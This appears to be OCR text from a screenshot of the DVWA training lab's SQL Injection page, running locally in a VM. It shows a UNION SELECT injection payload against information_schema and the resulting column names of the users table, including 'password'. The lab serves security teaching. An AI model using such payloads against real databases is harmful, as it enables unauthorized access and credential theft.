 Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=0%27%20UNION%20SELECT%20group_concat(column_n...
Z
Click to go back, hold to see history
DVWA
Vulnerability: SQL Injection
et DB
User ID:
Submit
ID: 0' UNION SELECT group_concat(column_name),table_name FROM information_schema.columns WHERE table_name='users'-- -
First name: USER,PASSWORD_ERRORS,PASSWORD_EXPIRATION_TIME,user_id,first_name,last_name,user,password,avatar,last_login,failed_login
Surname: USERS
njection
n
PTCHA
n
n (Blind)
on IDs
ted)
)
n Bypass
Redirect
hy
rity
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source
View Help
min
: low
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.